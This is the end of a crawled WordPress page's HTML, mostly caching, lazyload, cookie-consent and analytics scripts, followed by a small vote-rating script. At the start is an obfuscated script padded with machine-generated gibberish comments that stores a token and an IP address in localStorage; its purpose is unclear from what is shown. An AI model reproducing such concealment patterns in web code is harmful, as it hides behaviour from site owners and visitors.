/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"HH1uvgISONCg2OK6zPd7sGRXSTBvR0dycHZoK3VoU1VaeDNoRlE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767093363};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/zielscheiben-wecker-mit-pistole\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766844531 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240
body_size: 265
content:
function thumbs_rating_vote(ID,type){var itemName="thumbsrating"+ID;var container='#thumbs-rating-'+ID;if(!localStorage.getItem(itemName)){localStorage.setItem(itemName,!0);var typeItemName="thumbsrating"+ID+"-"+type;localStorage.setItem(typeItemName,!0);var data={action:'thumbs_rating_add_vote',postid:ID,type:type,nonce:thumbs_rating_ajax.nonce};jQuery.post(thumbs_rating_ajax.ajax_url,data,function(response){var object=jQuery(container);jQuery(container).html('');jQuery(container).append(response);jQuery(object).removeClass('thumbs-rating-container');jQuery(object).attr('id','');var new_container='#thumbs-rating-'+ID;if(type==1){thumbs_rating_class=".thumbs-rating-up"}else{thumbs_rating_class=".thumbs-rating-down"}
jQuery(new_container+thumbs_rating_class).addClass('thumbs-rating-voted')})}else{jQuery('#thumbs-rating-'+ID+' .thumbs-rating-already-voted').fadeIn().css('display','block')}}